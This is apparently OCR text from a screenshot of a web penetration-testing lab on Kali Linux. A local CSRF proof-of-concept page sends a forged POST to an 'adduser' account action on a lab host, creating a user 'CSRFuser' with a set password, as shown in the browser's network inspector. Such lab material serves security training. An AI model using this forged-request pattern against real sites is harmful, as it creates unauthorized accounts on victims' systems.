 file:///root/WebPentest/csrf-PoC-user-b.html
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
... ...
CSRFuser password123! Submit
Waiting for 10.7.7.5...
Inspector Console Debugger {} Style Edi... Perform... Memory Network Storag
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0 KB,
Status Method File Domain Headers Cookies P
POST index.php?action=account&addus... 10.7.7.5 Filter request parameters
Query string
action: "account"
adduser: "1"
Form data
newuser: "CSRFuser"
newuserpass: "password123!"